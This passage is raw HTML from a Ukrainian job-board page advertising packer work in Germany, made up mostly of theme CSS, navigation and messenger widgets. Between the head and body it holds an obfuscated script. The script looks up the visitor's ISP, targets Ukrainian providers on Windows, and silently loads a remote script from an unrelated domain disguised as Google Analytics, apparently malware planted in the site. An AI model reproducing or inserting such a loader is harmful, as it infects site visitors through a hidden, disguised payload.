<link rel='stylesheet' id='university-hub-font-awesome-css' href='https://eurojob.ua/wp-content/themes/university-hub/third-party/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-google-fonts-css' href='https://eurojob.ua/wp-content/fonts/eabfe10dadf2652b0781a0815db3a1f2.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-style-css' href='https://eurojob.ua/wp-content/themes/eurojob-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-block-style-css' href='https://eurojob.ua/wp-content/themes/university-hub/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://eurojob.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css' type='text/css' media='all' />
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/sjb-ff-group-custom-add-on/public/js/sjb-ff-group-custom-add-on-public.js" id="sjb-ff-group-custom-add-on-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/eurojob-child/js/last.js" id="last-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769122360","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/utils.min.js" id="utils-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
            <style type="text/css">
                
            /* SJB Fonts */
            
                /* Job Filters Background Color */
                .sjb-page .sjb-filters
                {
                    background-color: #e3f0f9 !important;
                }
                                                    
                /* Listing & Detail Page Title Color */
                .sjb-page .list-data .v1 .job-info h4 a , 
                .sjb-page .list-data .v2 .job-info h4 a              
                {
                    color: #666666;
                }                
                                                    
                /* Job Detail Page Headings */
                .sjb-page .sjb-detail .list-data .v1 h3,
                .sjb-page .sjb-detail .list-data .v2 h3,
                .sjb-page .sjb-detail .list-data ul li::before,
                .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                .sjb-page .sjb-archive-page .job-title
                {
                    color: #0600ba; 
                }
                                                    
                /* Fontawesome Icon Color */
                .sjb-page .list-data .v1 .job-type i,
                .sjb-page .list-data .v1 .job-location i,
                .sjb-page .list-data .v1 .job-date i,
                .sjb-page .list-data .v2 .job-type i,
                .sjb-page .list-data .v2 .job-location i,
                .sjb-page .list-data .v2 .job-date i
                {
                    color: #ff6000;
                }

                /* Fontawesome Text Color */
                .sjb-page .list-data .v1 .job-type,
                .sjb-page .list-data .v1 .job-location,
                .sjb-page .list-data .v1 .job-date,
                .sjb-page .list-data .v2 .job-type,
                .sjb-page .list-data .v2 .job-location,
                .sjb-page .list-data .v2 .job-date
                {
                    color: #3a96ff;
                }
                                                    
                /* Job Filters-> All Buttons Background Color */
                .sjb-page .btn-primary,
                .sjb-page .btn-primary:hover,
                .sjb-page .btn-primary:active:hover,
                .sjb-page .btn-primary:active:focus,
                .sjb-page .sjb-detail .jobpost-form .file div,                
                .sjb-page .sjb-detail .jobpost-form .file:hover div
                {
                    background-color: #ff6000 !important;
                    color: #fff !important;
                }

                /* Pagination Text Color */
                /* Pagination Background Color */                
                .sjb-page .pagination li.list-item span.current,
                .sjb-page .pagination li.list-item a:hover, 
                .sjb-page .pagination li.list-item span.current:hover
                {
                    background: #164e91;
                    border-color: #164e91;                    
                    color: #edf7ff;
                }
                                                    
            </style>        
            <script type="text/javascript">window.wp_data = {"ajax_url":"https:\/\/eurojob.ua\/wp-admin\/admin-ajax.php"};</script>			<style media="screen">
				.wpglobus_flag_ru{background-image:url(https://eurojob.ua/wp-content/plugins/wpglobus/flags/ru.png)}
.wpglobus_flag_uk{background-image:url(https://eurojob.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(https://eurojob.ua/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="ru-RU" href="https://eurojob.ua/jobs/rabota-v-germanii-upakovshhik-e-1200-1500/" /><link rel="alternate" hreflang="uk" href="https://eurojob.ua/uk/jobs/rabota-v-germanii-upakovshhik-e-1200-1500/" /><link rel="alternate" hreflang="en-US" href="https://eurojob.ua/en/jobs/rabota-v-germanii-upakovshhik-e-1200-1500/" /><link rel="icon" href="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-180x180.png" />
<meta name="msapplication-TileImage" content="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			button, a.button, input[type="button"], input[type="reset"], input[type="submit"] {
    font-size: 15px;
    padding: 5px 15px;
}

#main-nav {
    margin-top: 0px;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}

#primary article.hentry {
    padding: 5px;
}

.page-header {
    margin-bottom: 5px;
    padding: 1px 30px;
}

footer.entry-footer {
    margin-bottom: 5px;
}

.hentry {
    margin: 0 0 5px;
}

.entry-header .entry-title {
    font-size: 20px;
    color:#179bd7;
    text-align: center;
    margin-bottom: 10px;
}


#commentform label {
    display: inline-block;
    width: 100px;
    position: relative;
}


.comments-area form#commentform p {
    float: left;
    width: 33.33%;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}


#commentform label {
    display: inline-block;
    width: 100px;
}

#commentform span.required {
    font-size: 19px;
    position: absolute;
    bottom: 2px;
    color: red;
}


a.custom-logo-link {
    margin-top: 0px;
    margin-right: 0px;
}
.site-description {
    float: none;
    color: #ffffff;
    font-style: italic;
    font-size: 18px;
    font-weight: 500;
    line-height: 1;
    opacity: 0.85;
    margin-top: 0px;
    margin-bottom: 0px;
}


/* #quick-contact {
   vertical-align: text-bottom
} */

#quick-contact > ul {
    margin-top: 43px;
    padding: 0 0 5px;
}

a.quick-call, span.main-address {
    font-size: 14px;
    opacity: 0.7;
}


#quick-contact li.quick-address-info::before {
    content: "\f117";
}


#quick-contact li {
    font-style: italic;
    padding: 0 2px 0 0;
    padding-bottom: 2px;
    margin-left: 0px;
}


a.quick-email,
.sub-address {
    font-size: 12px;
    float: right;
}


.site-header {

    padding: 0px;
}

.slider-enabled .site-header {
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
    z-index: 99999;
}

#site-identity {
    margin-top:25px;
    text-align: center;
}

.site-branding img {
    margin-top:0px;
}

.site-title > a {
    font-style: italic;
    opacity: 0.85;
	  color: #ffffff;
}

.site-title {
    text-align: center;
    letter-spacing: 2.3px;
    margin: 0;
    font-size: 21px;
}

#top-nav .menu-toggle,
#top-nav .dropdown-toggle {
				  
    display: none;
}

.university_hub_widget_social ul li a[href*="vk.com"]::before {
    content: "\f189";
}

.university_hub_widget_social ul li a[href*="ok.ru"]::before {
    content: "\f263";
}


.university_hub_widget_social ul li a[href*="vk.com"] {
    background-color: #3b5998;
}

.university_hub_widget_social ul li a[href*="ok.ru"] {
    background-color: #ef5710;
}

.sidebar {
     padding-left: 25px;
    padding-right: 0px;
}


.sidebar .widget-title {
    border-bottom: 1px solid #e7ecef;
    font-size: 20px;
    color: #253b80;
    text-align: center;
    margin-bottom: 10px;
    padding-bottom: 5px;
}

.sidebar .widget a,
.sidebar .widget a:visited {
    color: #fff;
}

.sidebar .widget a:hover,
.sidebar .widget a:active {
   color: #007;
}

.sidebar .widget {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 2px 3px #dddddd;
}


#colophon {
    font-size: 10px;
    padding: 5px 0;
}



#colophon .copyright {
    margin-bottom: 0px;
}

#footer-widgets {
    padding: 20px 0;
 }
 
#colophon .university_hub_widget_social li a {
    height: 33px;
}

#colophon .footer-social {
    margin: 1px 0;
} 



#front-page-home-sections .section-title,
#university-hub-front-page-widgets .widget-title {
    margin-bottom: 10px;
}

.home-section-latest-news .latest-news-item {
    margin-left: 15px;
    padding: 5px;
}

.home-section-latest-news .latest-news-title {
    font-size: 15px;
    font-style: italic;
}

.home-section-latest-news .read-more-button::after {
    content: "Перейти к Отзывам";
    font-size: 20px;
    color: #fff;
}


.home-section-latest-news .latest-news-meta > span,
.home-section-latest-news .latest-news-meta > span a,
.home-section-latest-news .block-meta span a,
.home-section-latest-news .block-meta span {
    font-size: 0px;
}

.home-section-latest-news .latest-news-meta > span {
    margin-right: 0px;
}

.home-section-latest-news  .latest-news-meta {
    margin-bottom: -30px;
}


.home-section-news-and-events h2::before {
    margin-top: 10px;
    margin-bottom: 20px;
}

.home-section-news-and-events .recent-news h2::before{
    content: "\f201"
}


.home-section-news-and-events h3 {
    font-weight: 700;
    font-family: sans-serif;
}

.home-section-news-and-events .event-post {
    margin-top: 15px;
    margin-bottom: 5px;
}

.home-section-news-and-events .inner-wrapper {
    margin: -40px -15px 0px;
}



/* Smaller than standard 1139 (devices and browsers) */
@media only screen and (max-width:1300px) {
   #comments input {
        width: 100%;
    }
}


/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1023px) {
    h1 {
        font-size: 22px;
    }

    h2 {
        font-size: 20px;
    }

    h3{
        font-size: 18px;
    }

    h4 {
        font-size: 16px;
						 
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }
}


/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:1000px) {
    #page {
        margin-top:45px;
    }

    #main-nav {
        display: none;
    }

    .enabled-sticky-primary-menu.sidr-open #masthead.fixed {
       position: relative;
        top: 89px;
    }

    .enabled-sticky-primary-menu  #masthead.fixed {
        top: 39px;
    }

    .enabled-sticky-primary-menu.admin-bar #masthead.fixed {
        top: 87px;
    }

    .sidr-open #mobile-trigger {
        transition: inherit;
    }	
	.site-title {
        margin-top: 5px;
        font-size: 18px;
    }
	
	
	.site-description {
        font-size: 18px;
        letter-spacing: 1.2px;
    }
	
	
	#masthead {
        padding: 0px;
    }
	
	
	#quick-contact li {
        line-height: 1;
    }
}


@media only screen and (max-width:1024px) {
#quick-contact {
    margin-top: -50px;
}
	}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:767px) {

h3{
        font-size: 20px;
    }

    h4 {
        font-size:18px;
    }

    h5 {
        font-size: 17px;
    }

    h6 {
        font-size: 16px;
    }


#main-slider .cycle-caption {
        max-width: 100%;	
	}
	
a.custom-logo-link {
        margin-top: 0px;
    }
	
#site-identity {
        margin-top: 0px;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:479px) {

.site-title {
         font-size: 20px;
    }
	
	.sidr-main-open a#mobile-trigger2 {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr-main-open a#mobile-trigger {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr2-open a#mobile-trigger {
        float: left;
        padding-left: 5px;
   }

    .sidr2-open  a#mobile-trigger2 {
        padding-right: 267px;
   }
   
    .SmartSlider3 {
        margin: 0;
    }
}




	
	.sjb-page .btn-primary {
	background-color: #ff6000;
					 
}

.sjb-page .sjb-filters {
	margin-top:0px;
  background-color:#e3f0f9;
}

@media only screen and (max-width: 1000px){
.site-header div#main-nav {
    display: inherit;
   position: absolute;
    top : -35px;
   margin-left: -20px;
}
.menu-toggle {
	color:white;
					  
}
}


.social {
   max-width: 250px;
	margin: 0 auto;
}	
.social_img {
   width: 35px;
   height: 35px;
   margin-right: 20px;
   margin-left: 59px;
}
.social_link {
					   
   display: flex;
   width: 100%;
   align-items: center;
   text-decoration: none;
   color: #ffffff;
   font-size: 18px;
   margin-bottom: 5px;
   border-radius: 25px;
   padding: 7px;
}
.social_link:hover {
   color: #ffffff !important;
   text-decoration: none !important;
}
.social_link:last-child {  margin-bottom: 0px;
}
.v_link {
   background-color: #6f498c;}
.t_link {  background-color: #29b6f6;
}
.w_link {
   background-color: #25d366;
}
.v_link:hover {
   box-shadow: 0px 0px 6px #9900ff;
}
.t_link:hover {
   box-shadow: 0px 0px 6px#29b6f6;					   
}

.w_link:hover {
   box-shadow: 0px 0px 6px #25d366;
}
#footer-widgets .widget-title {
    text-align: center;
}
a.quick-call, span.main-address {
    font-size: 18px;
    opacity: 0.7;
	text-align: center;
}
.site-title {
    font-family: inherit;
}		</style>
		<style type="text/css">
        #keycrm-social-buttons {
          position: fixed !important;
          z-index: 2147483000 !important;
          bottom: 10px;
          opacity: 0;
          display: flex;
          align-items: center;
          flex-direction: column-reverse;
          animation: delayed 2s;
          animation-fill-mode: forwards;
        }

        #keycrm-social-buttons.right {
          right: 10px;
        }

        #keycrm-social-buttons.left {
          left: 10px;
        }

        @keyframes delayed {
          60% { opacity: 0; }
          100% { opacity: 1; }
        }

        #keycrm-social-buttons:hover .keycrm-messenger-buttons {
          pointer-events: auto;
        }

        #keycrm-social-buttons:hover .keycrm-messenger-buttons .keycrm-messenger-button {
          opacity: 1;
          transform: scale(1);
        }

        .keycrm-bubble {
          width: 50px;
          height: 50px;
          color: #fff;
          font-size: 30px;
          line-height: 50px;
          text-align: center;
          border-radius: 50%;
          background: #1e47a6 url('[data-uri]') no-repeat 50% 50%;
          background-size: 60% 60%;
        }

        .keycrm-messenger-buttons {
          position: absolute;
          bottom: 50px;
          display: flex;
          flex-direction: column;
          pointer-events: none;
        }

        #keycrm-social-buttons.right .keycrm-messenger-buttons {
          right: 0;
        }

        #keycrm-social-buttons.left .keycrm-messenger-buttons {
          left: 0;
        }

        .keycrm-messenger-button {
          position: relative;
          display: block;
          width: 40px;
          height: 40px;
          margin: 0 0 12px;
          border-radius: 50%;
          opacity: 0;
          background-position: center center;
          background-size: 26px;
          background-repeat: no-repeat;
          box-shadow: 0 3px 12px 0 rgba(0, 0, 0, 0.1);
          cursor: pointer;
          transform: scale(0);
          transition: all 150ms cubic-bezier(0, 0, 0.2, 1);
        }

        .keycrm-messenger-button:hover::after {
          content: '';
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          border-radius: 50%;
          background: rgba(0,0,0,0.1);
        }

        .keycrm-messenger-button .keycrm-messenger-button-title {
          display: none;
          top: 10px;
          position: absolute;
          color: #eee;
          font-size: 12px;
          font-family: Verdana, Arial, sans-serif;
          white-space: nowrap;
          line-height: 20px;
          padding: 0 8px;
          background: #444;
          border-radius: 3px;
        }

        #keycrm-social-buttons.right .keycrm-messenger-button-title {
          right: 120%;
        }

        #keycrm-social-buttons.left .keycrm-messenger-button-title {
          left: 120%;
        }

        .keycrm-messenger-button:hover .keycrm-messenger-button-title {
          display: block;
        }

        .keycrm-messenger-button.facebook {
          background-color: #1877f2 ;
          background-image: url('[data-uri]');
        }

        .keycrm-messenger-button.instagram {
          background-size: 100%;
          background-image: url([data-uri]) !important;
        }

        .keycrm-messenger-button.viber {
          background-color: #7360f2 !important;
          background-image: url('[data-uri]') !important;
        }

        .keycrm-messenger-button.telegram {
          background-color: #229ed9;
          background-image: url('[data-uri]') !important;
        }
      </style>

      <div id="keycrm-social-buttons" class="right">
        <div class="keycrm-bubble">
        </div>
        <div class="keycrm-messenger-buttons">
          <a class="keycrm-messenger-button facebook" href="https://m.me/eurojobinua" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Facebook</span>
          </a>
          <a class="keycrm-messenger-button instagram" href="https://ig.me/m/eurojob.ua" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Instagram</span>
          </a>
          <a class="keycrm-messenger-button telegram" href="https://t.me/EurojobVacancyBot" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Telegram</span>
          </a>
          <a class="keycrm-messenger-button viber" href="viber://pa?chatURI=eurojob_vacancy" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Viber</span>
          </a>
        </div>
      </div>
</head>





<script type="application/javascript">

var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}

</script>



<body class="wp-singular jobpost-template-default single single-jobpost postid-3401 wp-custom-logo wp-embed-responsive wp-theme-university-hub wp-child-theme-eurojob-child group-blog global-layout-right-sidebar slider-disabled eurojob-child sjb">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFKMSH9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    		<div id="tophead">
			<div class="container">
				
									<div id="header-social">
						<div class="widget university_hub_widget_social"><ul id="menu-menyu-soczialnyh-ssylok" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.facebook.com/eurojobinua"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://twitter.com/EUROJOB777"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="mailto:hr@eurojob.ua"><span class="screen-reader-text">Email</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.instagram.com/eurojob.ua/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>					</div><!-- #header-social -->
				
							</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://eurojob.ua/" class="custom-logo-link" rel="home"><img width="211" height="100" src="https://eurojob.ua/wp-content/uploads/2021/04/EuroJob1.png" class="custom-logo" alt="Работа в Европе" decoding="async" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://eurojob.ua/" rel="home">Работа в Европе</a></p>
																						<p class="site-description">Вакансии за границей</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    		<div id="quick-contact">
							<ul>
																<li class="quick-address-info">
						<span class="main-address">0800-330-778</span>
						<span class="sub-address">БЕСПЛАТНО со ВСЕХ операторов Украины</span>
						</li>
									</ul>
					</div><!-- #quick-contact -->

	    <div id="main-nav">
	    	<div class="menu-wrapper">
	    		<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
					<i class="fa fa-bars"></i>
          			<i class="fa fa-close"></i>
		    		<span class="menu-label">Меню</span>
		    	</button>

				<div class="menu-inside-wrapper">
					 <nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="primary-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://eurojob.ua/">Главная</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://eurojob.ua/work/">Выбери страну</a>
<ul class="sub-menu">
	<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://eurojob.ua/rabota-v-evrope/">Работа в Европе</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://eurojob.ua/cis-jobs/">Для граждан СНГ</a></li>
	<li id="menu-item-4371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4371"><a href="https://eurojob.ua/rabota-v-germanii/">Работа в Германии</a></li>
	<li id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://eurojob.ua/rabota-v-chehii/">Работа в Чехии</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://eurojob.ua/rabota-v-slovakii/">Работа в Словакии</a></li>
	<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://eurojob.ua/rabota-v-vengrii/">Работа в Венгрии</a></li>
	<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://eurojob.ua/work/polsha/">Польша</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://eurojob.ua/work/belgiya/">Бельгия</a></li>
	<li id="menu-item-5938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://eurojob.ua/work/franciya/">Франция</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://eurojob.ua/cv/">Отправить Краткое РЕЗЮМЕ</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://eurojob.ua/pro-cv/">Отправить Pro Резюме</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://eurojob.ua/employers/">РАБОТОДАТЕЛЯМ</a>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://eurojob.ua/headhunting-2/">HEADHUNTING</a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://eurojob.ua/employerform/">Форма Запроса</a></li>
</ul>
</li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1552"><a href="https://eurojob.ua/about/">О НАС</a>
<ul class="sub-menu">
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://eurojob.ua/dokumenty/">Документы</a></li>
</ul>
</li>
<li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574"><a href="https://eurojob.ua/contacts/">Связь</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4120"><a href="https://eurojob.ua/category/helpful/">Полезно знать</a>
<ul class="sub-menu">
	<li id="menu-item-6625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6625"><a href="https://eurojob.ua/category/helpful/spravochnik-po-stranam/">Справочник по Странам</a></li>
</ul>
</li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://eurojob.ua/jobs/rabota-v-germanii-upakovshhik-e-1200-1500/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_ru">Русский</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_uk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_uk"><a href="https://eurojob.ua/uk/jobs/rabota-v-germanii-upakovshhik-e-1200-1500/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_uk">Українська</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://eurojob.ua/en/jobs/rabota-v-germanii-upakovshhik-e-1200-1500/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->

								        				        <div class="header-search-box">
				        	<div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://eurojob.ua/">
		<label>
		<span class="screen-reader-text">Поиск по:</span>
			<input class="search-field" placeholder="Поиск &hellip;" value="" name="s" type="search">
		</label>
		<input class="search-submit" value="&#xf002;" type="submit">
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
				        </div>
		        	
				</div>
			</div>
	    </div> <!-- #main-nav -->
	        </div><!-- .container --></header><!-- #masthead -->
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="&quot;Хлебные крошки&quot;" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://eurojob.ua" rel="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://eurojob.ua/jobs/"><span itemprop="name">Вакансии</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Работа в Германии. Упаковщик. € 1200-1500</span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3401" class="post-3401 jobpost type-jobpost status-publish has-post-thumbnail hentry jobpost_category-skladi jobpost_job_type-visa jobpost_job_type-biometr jobpost_job_type-belorus jobpost_job_type-for-cis-sitizens jobpost_job_type-woman jobpost_job_type-men jobpost_job_type-param jobpost_job_type-russia jobpost_job_type-forua jobpost_job_type-moldova jobpost_job_type-nolang jobpost_job_type-live jobpost_location-germaniya">
	<header class="entry-header">
		<h1 class="entry-title">Работа в Германии. Упаковщик. € 1200-1500</h1>	</header><!-- .entry-header -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

    <img width="771" height="257" src="https://eurojob.ua/wp-content/uploads/2019/11/bez-nazvi-1-11-1024x341.jpg" class="aligncenter wp-post-image" alt="Работа в Германии. Упаковщик фото. € 1200-1500" decoding="async" fetchpriority="high" srcset="https://eurojob.ua/wp-content/uploads/2019/11/bez-nazvi-1-11-1024x341.jpg 1024w, https://eurojob.ua/wp-content/uploads/2019/11/bez-nazvi-1-11-300x100.jpg 300w, https://eurojob.ua/wp-content/uploads/2019/11/bez-nazvi-1-11-768x256.jpg 768w, https://eurojob.ua/wp-content/uploads/2019/11/bez-nazvi-1-11-400x133.jpg 400w, https://eurojob.ua/wp-content/uploads/2019/11/bez-nazvi-1-11.jpg 1200w" sizes="(max-width: 771px) 100vw, 771px" />
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<!-- Start: Jobs Listing Wrapper -->
<div class="sjb-page">
    <div class="sjb-detail">
